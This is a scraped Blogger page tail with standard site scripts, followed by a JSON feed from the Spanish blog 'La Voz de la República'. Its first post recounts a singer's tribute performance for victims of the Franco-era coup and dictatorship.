<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7M6XdLfLf1lTqQ4z2VSZnFKU0aKA:1768866694692';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/8617229900131089893/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8617229900131089893', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s72-c/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s320/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg', 'pageName': '\x22Verdad, justicia y reparaci\xf3n\x22: XV Jornadas del Campo de Concentraci\xf3n de Albatera', 'pageTitle': 'La Voz de la Rep\xfablica: \x22Verdad, justicia y reparaci\xf3n\x22: XV Jornadas del Campo de Concentraci\xf3n de Albatera', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x22Verdad, justicia y reparaci\xf3n\x22: XV Jornadas del Campo de Concentraci\xf3n de Albatera', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s320/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg', 'url': 'https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8617229900131089893}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/memorial?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 136185
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/memorial?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/memorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/memorial\/-\/memorial?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"167"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8581355580227745317"},"published":{"$t":"2025-11-04T10:00:00.018+01:00"},"updated":{"$t":"2025-11-04T10:00:00.120+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaje a las víctimas del golpe militar y la dictadura"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s1920\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s320\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a las víctimas del golpe militar y la dictadura\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #f6b26b; font-family: verdana; font-size: medium;\"\u003EMarta Elola\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo podéis imaginar lo que significa para mí haber cantado en un acto \ndonde el público guardó un minuto de silencio por tantos que nacieron, \nfueron niños, creyeron que el cambio era posible, y terminaron en el \nlado malo de la historia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/BaXVxH1UXqA?si=oW2dOL2HE7fq_Qgw\u0026amp;start=260\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EHomenaje a las víctimas del golpe militar y la dictadura\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDonde se homenajeó a Federico García Lorca, a María y Cristino Mallo, a Luis Buñuel y a mi venerada María Moliner.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero la muerte, el dolor, la opresión, no entiende entre personas\n conocidas o desconocidas y junto a ellos recibió su silencio y su \naplauso la avilesina María Luisa Ramos, deportada del campo de \nMauthausen, que allí estaba sin parar de llorar; o los familiares de las\n 12 costureras de la fosa de Viznar que pedían cosas tan simples como \npoder trabajar sentadas en la fábrica. Abrieron la fosa “prácticamente \ntodos los cuerpos se recuperaron con dedales y tijeras en las manos, \ntenían tres o cuatro tiros en la cabeza, porque siguieron disparándoles \nya una vez en el suelo. La mayoría son disparos a corta distancia, no \nfusiladas”. Allí estaban sus hijos, sus sobrinos, con una dignidad que \ndolía solo de verla; allí estaba el hijo de Antonio Menchén, \nferroviario, fusilado junto a sus dos hermanos, que sentado en su silla \nde ruedas, con una voz pequeñina, frágil, con la corbata que esperaba \nponer un día así, me dijo: ahora ya me puedo morir, y mirando a su hijo \nle decía: ves, papá tenía razón, teníamos razón, otra España era \nposible, tú puedes cantar eso delante de todos porque otra España era \nposible.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAllí estaban. Aunque no volviera a cantar nunca más ya habría valido la pena.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGracias a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/candelagsu\/\"\u003E\u003Cmark\u003ECandela Guerrero\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;y a todos los bailarines de\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/centromdv.llanera\/\"\u003E\u003Cmark\u003ECentro Mar de Violetas • Llanera\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;por creer que lo social es, al final, lo único que queda, lo menos efímero, lo más brutal.\u003Cbr \/\u003EGracias a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/orquestaojem\/\"\u003E\u003Cmark\u003EOrquesta y coro Juvenil Europeo de Madrid\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;por ser tan integradores, por su abrazo musical, por ponernos a todos los pelos de punta.\u003Cbr \/\u003EY gracias, como no, a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/bego_collado\/\"\u003E\u003Cmark\u003EBego Collado\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;y\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/elena.marquinez\/\"\u003E\u003Cmark\u003EElena Marquinez\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;que siempre creen que lo puedo hacer.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"600\" src=\"https:\/\/caum.es\/wp-content\/uploads\/2025\/11\/memoria-es-democracia.webp\" width=\"800\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\t\t\t\t\n\t\t\t\t\n\t\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/caum.es\/2025\/11\/01\/homenaje-victimas-golpe-militar-y-la-dictadura\/\" target=\"_blank\"\u003Ecaum.es\u003C\/a\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr 